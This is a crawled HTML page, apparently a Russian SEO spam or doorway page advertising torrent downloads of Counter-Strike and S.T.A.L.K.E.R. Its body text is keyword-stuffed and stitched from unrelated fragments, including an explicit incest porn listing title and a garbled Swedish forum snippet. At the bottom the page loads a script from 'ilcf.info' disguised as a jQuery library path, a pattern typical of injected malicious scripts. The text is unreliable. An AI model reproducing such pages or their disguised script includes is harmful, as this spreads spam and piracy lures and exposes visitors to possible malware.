

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-skachat-cs-stalker-torrent.html
body_size: 3318
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать cs stalker торрент - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать cs stalker торрент</h2>
                            </header>
                            <p>Играть в cs 1.6 очень интересно, ведь это самая популярная онлайн игра в мире, а всего-то нужно. Любишь CSS v34? У нас на сайте можно скачать сборки по этой игре с полной защитой, более того. Дорогой пользователь! скачать кс 1.6 без рекламы можно у нас на сайте с обновленной защитой. На этой странице вы можете скачать игру Counter-Strike: Global Offensive (CS:GO) через торрент бесплатно На cs-vale, вы можете скачать русскую версию cs 1.6 абсолютно бесплатно. Всегда свежие. На нашем сайте вы можете скачать CS Source v90 бесплатно через торрент. Вам больше не нужно. 
КислыйПодкаст #12. Google Stadia, эксклюзивы в EGS, расизм в играх, геи в Гарри Поттере. Скачать игры шутеры через торрент можно всегда на сайте торрент3, самые новые шутеры. Особенности сборки: Скачать чистую КС 1.6 можно через торрент или с сайта. Клиент Скачать cs go – это самый новый потрясающий шутер в истории всех игр Контр Страйк. Играть в cs 1.6 очень интересно, ведь это самая популярная онлайн игра в мире, а всего-то нужно. Любишь CSS v34? У нас на сайте можно скачать сборки по этой игре с полной защитой, более того. 
Дорогой пользователь! скачать кс 1.6 без рекламы можно у нас на сайте с обновленной защитой. На cs-vale, вы можете скачать русскую версию cs 1.6 абсолютно бесплатно. Всегда свежие. Особенности сборки: Скачать чистую КС 1.6 можно через торрент или с сайта. Клиент На этой странице вы можете скачать игру Counter-Strike: Global Offensive (CS:GO) через торрент бесплатно На нашем сайте вы можете скачать CS Source v90 бесплатно через торрент. Вам больше не нужно. Скачать игры шутеры через торрент можно всегда на сайте торрент3, самые новые шутеры. Предлагаем Вам скачать КС 1.6 - это мировая классика игровой индустрии. Динамический. Скачать cs go – это самый новый потрясающий шутер в истории всех игр Контр Страйк. 
Категория Скачать игру на игры Сталкер Зов Припяти в файлововм архиве StalkerMods. s.t.a.l.k.e.r. - моды, файлы, утилиты, читы, картинки, видео, музыка, книги, новости. Скачать Шутеры от первого лица через торрент вы сможете бесплатно с нашего сайта. В данной. Информация об играх Half-Life, Garry's Mod, Portal 2, Team-Fortress 2, Counter-Strike Сталкер Cold Autumn 0.2 - 0.22 (2019) PC RePack от SeregA-Lus скачать торрент на ПК последняя версия. Заходи. Игра ГТА 5 на ПК невероятно качественна. Это не просто гонки, а настоящий шедевр. Узнать. Сразу предупреждаем, что Объединенный пак 2.1 для игроков, которых не смущают сложности. Gamebomb.ru - крупнейший в России сайт по компьютерным играм. 
Мой компьютер тормозит, что делать? В этом уроке я расскажу Вам 5 причин, почему тормозит. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. Fцrfattare: Frеga: Datum: Mackan: Volvo BM 500 Funderar pе att kцpa traktor. Finns det nеgra kдnda problem med BM 500? Brukar snabbvдxeln krеngla. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-elektronnaya-kniga-kupit-v-ryazani.html">Электронная книга купить в рязани</a></li>
                                <li><a href="l38xt-brachnoe-chtivo-3-sezon-vse-serii.html">Брачное чтиво 3 сезон все серии</a></li>
                                <li><a href="l38xt-skachat-drayver-dlya-printera-hp-laserjet-1300.html">Скачать драйвер для принтера hp laserjet 1300</a></li>
                                <li><a href="l38xt-3-planeta-ot-solnca.html">3 планета от солнца</a></li>
                                <li><a href="l38xt-raspisanie-elektrichek-pererva-savelovskaya.html">Расписание электричек перерва савеловская</a></li>
                                <li><a href="l38xt-programma-dlya-uvelicheniya-videokarty.html">Программа для увеличения видеокарты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-knigu-remarka-zhizn-vzaymy-besplatno.html">Скачать книгу ремарка жизнь взаймы бесплатно</a></li>
                                            <li><a href="l38xt-my-eho-tekst-pesni.html">Мы эхо текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-gdz-po-algebre-alimov-11-klass.html">Гдз по алгебре алимов 11 класс</a></li>
                                            <li><a href="l38xt-skayrim-krasnorechie-mod.html">Скайрим красноречие мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-cherez-torrent-serial-dve-sestry.html">Скачать через торрент сериал две сестры</a></li>
                                            <li><a href="l38xt-kartiny-vyshitye-krestom-besplatnye-shemy.html">Картины вышитые крестом бесплатные схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-besplatno-knigi-anatoliya-pristavkina.html">Скачать бесплатно книги анатолия приставкина</a></li>
                                            <li><a href="l38xt-tekst-pesni-takogo-kak-putin.html">Текст песни такого как путин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
